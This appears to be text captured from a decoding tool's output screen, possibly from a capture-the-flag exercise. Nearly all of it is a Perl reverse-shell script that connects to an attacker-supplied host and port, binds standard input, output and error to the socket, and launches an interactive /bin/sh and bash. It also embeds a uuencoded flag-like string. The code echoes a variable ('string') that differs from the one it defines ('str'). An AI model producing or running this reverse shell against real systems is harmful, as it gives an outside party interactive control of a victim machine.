 Output
#!/usr/bin/perl
use Socket;
$iaddr=inet_aton($ARGV[0]) || die("Error: $!\n");
$paddr=sockaddr_in($ARGV[1], $iaddr) || die("Error: $!\n");
$proto=getprotobyname('tcp');
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) || die("Error: $!\n");
connect(SOCKET, $paddr) || die("Error: $!\n");
open(STDIN, ">&SOCKET");
open(STDOUT, ">&SOCKET");
open(STDERR, ">&SOCKET");
my $str = <<END;
begin 644 uuencode.uu
F9FQA9WLY8C5C-#,Q,V0Q,CDU.#,U-&)E-C(X-&9C9#8S9&0R-GT`
`
end
END
system('/bin/sh -i -c "echo ${string}; bash"');
close(STDIN);
close(STDOUT);
ABC 1137 20 377→452 (75 selected) 3ms Tт Raw Bytes LF